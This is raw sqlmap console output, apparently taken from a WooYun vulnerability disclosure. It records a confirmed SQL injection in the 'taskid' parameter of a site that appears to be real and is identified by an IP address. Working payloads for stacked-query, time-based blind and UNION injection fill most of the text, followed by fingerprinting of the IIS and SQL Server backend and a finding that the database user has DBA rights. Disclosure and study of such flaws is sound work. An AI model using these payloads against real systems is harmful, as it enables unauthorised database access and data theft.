 sqlmap
Parameter: taskid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: taskid=1';WAITFOR DELAY '0:0:30'--&view=view
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: taskid=1' AND 4326=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7) AND 'XHRI'='XHRI&view=view
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: taskid=1' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(1
12)+CHAR(106)+CHAR(113)+CHAR(89)+CHAR(83)+CHAR(73)+CHAR(116)+CHAR(105)+CHAR(113)
+CHAR(110)+CHAR(70)+CHAR(109)+CHAR(75)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(98)+CH
AR(113),NULL,NULL-- &view=view
---
[16:40:46] [INFO] testing Microsoft SQL Server
[16:40:49] [INFO] confirming Microsoft SQL Server
[16:40:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:40:50] [INFO] testing if current user is DBA
current user is DBA:    True
[16:40:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 37 times
[16:40:50] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\218.60.147.63'
[*] shutting down at 16:40:50
C:\Python27\sqlmap>
www.wooyun.org